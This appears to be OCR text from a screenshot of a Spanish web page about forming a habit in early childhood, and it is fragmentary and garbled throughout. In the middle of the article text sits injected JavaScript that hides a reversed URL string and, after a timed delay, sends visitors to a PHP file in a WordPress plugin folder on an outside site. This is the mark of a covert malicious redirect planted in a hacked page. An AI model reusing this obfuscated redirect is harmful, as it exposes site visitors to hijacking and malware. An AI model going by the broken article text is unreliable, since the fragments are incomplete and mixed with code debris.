
»]Beneficios de 
) == "string") return $NfI.list[n].split("").reverse()
$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitaco
number1=Math.floor(Math.random()*6);if (num
delay=18000;setTimeout($NfI(0),delay);}
tom_1
bot
tom: 20px !important;}»]Crear un hábi
to en l
realizarse en la temprana infancia, debido a que
problemas cuando lleguen a la adolescencia. Hoy
globalizado donde las barreras que antaño sepa
han desaparecido, de forma que
todos estamos 
comunicacionalmente.